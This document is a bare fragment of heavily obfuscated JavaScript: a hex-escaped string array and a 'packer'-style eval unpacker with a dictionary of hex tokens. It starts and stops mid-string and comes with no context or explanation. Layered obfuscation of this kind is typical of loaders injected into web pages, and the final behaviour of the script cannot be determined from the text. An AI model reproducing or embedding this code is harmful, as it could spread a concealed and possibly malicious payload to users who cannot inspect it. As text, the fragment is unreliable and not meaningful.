\x63\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x5a\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x4f\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x31\x30\x5c\x5c\x31\x38\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x4b\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x53\x5c\x5c\x31\x31\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x31\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x6d\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x31\x44\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x4a\x5c\x5c\x31\x68\x5c\x5c\x31\x31\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x58\x5c\x5c\x56\x5c\x5c\x31\x71\x5c\x5c\x4e\x5c\x5c\x31\x6e\x5c\x5c\x31\x35\x5c\x5c\x31\x32\x5c\x5c\x4b\x5c\x5c\x31\x66\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x31\x31\x5c\x5c\x31\x66\x5c\x5c\x31\x63\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x31\x36\x5c\x5c\x31\x6a\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x42\x5c\x5c\x4a\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x31\x65\x5c\x5c\x4f\x5c\x5c\x4d\x5c\x5c\x31\x66\x5c\x5c\x51\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x31\x32\x5c\x5c\x74\x5c\x5c\x31\x76\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x31\x32\x5c\x5c\x31\x44\x5c\x5c\x75\x5c\x5c\x31\x66\x5c\x5c\x6f\x5c\x5c\x31\x31\x5c\x5c\x31\x73\x5c\x5c\x41\x5c\x5c\x31\x62\x5c\x5c\x53\x5c\x5c\x31\x31\x5c\x5c\x31\x71\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x31\x33\x5c\x5c\x5a\x5c\x5c\x31\x32\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x5a\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x31\x44\x5c\x5c\x78\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x31\x37\x5c\x5c\x31\x30\x5c\x5c\x31\x38\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x31\x67\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x31\x37\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x31\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x31\x67\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x31\x39\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x4a\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x31\x67\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x49\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x58\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x58\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x31\x4a\x5c\x5c\x4f\x22\x2c\x22\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x66\x22\x5d\x3b\x31\x50\x28\x31\x46\x28\x31\x42\x2c\x31\x41\x2c\x31\x75\x2c\x31\x45\x2c\x31\x7a\x2c\x31\x58\x29\x7b\x31\x7a\x3d\x31\x46\x28\x31\x75\x29\x7b\x31\x47\x28\x31\x75\x3c\x31\x41\x3f\x31\x77\x5b\x34\x5d\x3a\x31\x7a\x28\x31\x57\x28\x31\x75\x2f\x31\x41\x29\x29\x29\x2b\x28\x28\x31\x75\x3d\x31\x75\x25\x31\x41\x29\x3e\x31\x56\x3f\x31\x55\x5b\x31\x77\x5b\x35\x5d\x5d\x28\x31\x75\x2b\x31\x54\x29\x3a\x31\x75\x2e\x31\x53\x28\x31\x4b\x29\x29\x7d\x3b\x31\x51\x28\x31\x75\x2d\x2d\x29\x7b\x31\x52\x28\x31\x45\x5b\x31\x75\x5d\x29\x7b\x31\x42\x3d\x31\x42\x5b\x31\x77\x5b\x38\x5d\x5d\x28\x31\x4f\x20\x31\x4e\x28\x31\x77\x5b\x36\x5d\x2b\x31\x7a\x28\x31\x75\x29\x2b\x31\x77\x5b\x36\x5d\x2c\x31\x77\x5b\x37\x5d\x29\x2c\x31\x45\x5b\x31\x75\x5d\x29\x7d\x7d\x3b\x31\x47\x20\x31\x42\x7d\x28\x31\x77\x5b\x30\x5d\x2c\x31\x4d\x2c\x31\x4c\x2c\x31\x77\x5b\x33\x5d\x5b\x31\x77\x5b\x32\x5d\x5d\x28\x31\x77\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x32\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x31\x7c\x78\x32\x32\x7c\x78\x32\x45\x7c\x78\x37\x43\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x36\x35\x7c\x78\x32\x30\x7c\x78\x33\x44\x7c\x78\x32\x37\x7c\x78\x37\x34\x7c\x78\x36\x31\x7c\x78\x32\x43\x7c\x78\x32\x46\x7c\x78\x32\x44\x7c\x78\x36\x43\x7c\x78\x36\x39\x7c\x78\x33\x32\x7c\x78\x32\x42\x7c\x78\x33\x42\x7c\x78\x36\x46\x7c\x78\x37\x33\x7c\x78\x33\x43\x7c\x78\x33\x45\x7c\x78\x36\x45\x7c\x78\x37\x32\x7c\x78\x32\x34\x7c\x78\x33\x33\x7c\x78\x36\x33\x7c\x78\x37\x30\x7c\x78\x33\x36\x7c\x78\x33\x41\x7c\x78\x36\x36\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x36\x34\x7c\x78\x37\x35\x7c\x78\x36\x38\x7c\x78\x33\x30\x7c\x78\x37\x36\x7c\x78\x36\x37\x7c\x78\x36\x32\x7c\x78\x36\x44\x7c\x78\x33\x39\x7c\x78\x37\x37\x7c\x78\x36\x42\x7c\x78\x34\x31\x7c\x78\x35\x42\x7c\x78\x36\x41\x7c\x78\x35\x44\x7c\x78\x34\x33\x7c\x78\x37\x38\x7c\x78\x37\x39\x7c\x78\x35\x34\x7c\x78\x34\x43\x7c\x78\x34\x39\x7c\x78\x34\x32\x7c\x78\x34\x35\x7c\x78\x34\x36\x7c\x78\x34\x34\x7c\x78\x34\x38\x7c\x78\x34\x44\x7c\x78\x33\x35\x7c\x78\x34\x37\x7c\x78\x37\x41\x7c\x78\x35\x30\x7c\x78\x34\x42\x7c\x78\x34\x41\x7c\x78\x33\x37\x7c\x78\x35\x33\x7c\x78\x34\x46\x7c\x78\x34\x45\x7c\x78\x35\x35\x7c\x78\x32\x36\x7c\x78\x35\x31\x7c\x78\x33\x34\x7c\x78\x35\x36\x7c\x78\x32\x33\x7c\x78\x37\x31\x7c\x78\x35\x39\x7c\x78\x35\x32\x7c\x78\x35\x37\x7c\x78\x35\x38\x7c\x5f\x30\x78\x32\x66\x36\x31\x78\x33\x7c\x78\x33\x38\x7c\x5f\x30\x78\x61\x36\x32\x62\x7c\x78\x35\x41\x7c\x78\x32\x31\x7c\x5f\x30\x78\x32\x66\x36\x31\x78\x35\x7c\x5f\x30\x78\x32\x66\x36\x31\x78\x32\x7c\x5f\x30\x78\x32\x66\x36\x31\x78\x31\x7c\x78\x33\x46\x7c\x78\x35\x46\x7c\x5f\x30\x78\x32\x66\x36\x31\x78\x34\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x32\x41\x7c\x76\x61\x72\x7c\x78\x35\x43\x7c\x33\x36\x7c\x32\x33\x36\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\